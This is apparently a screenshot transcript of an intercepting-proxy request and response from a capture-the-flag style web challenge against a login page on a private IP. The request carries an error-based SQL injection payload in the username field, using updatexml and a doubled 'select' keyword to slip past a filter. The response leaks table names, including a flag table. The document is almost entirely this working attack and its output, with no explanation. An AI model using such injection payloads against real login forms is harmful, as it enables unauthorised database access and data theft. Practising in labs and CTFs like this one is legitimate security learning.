 Request
Raw Params Headers Hex
POST /login.php?tips=1 HTTP/1.1
Host: 192.168.184.137
Proxy-Connection: keep-alive
Content-Length: 153
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.184.137
Referer: http://192.168.184.137/login.php?tips=1
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
name=admin' or updatexml(1,concat(0x7e,(selselectect group_concat(table_name) from information_schema.tables where
table_schema=database())),1)#&pass=123
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 14 Mar 2021 11:37:45 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Vary: Accept-Encoding
Content-Length: 97
Content-Type: text/html
string(33) "XPATH syntax error: '~fl4g,users'"
{"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728"}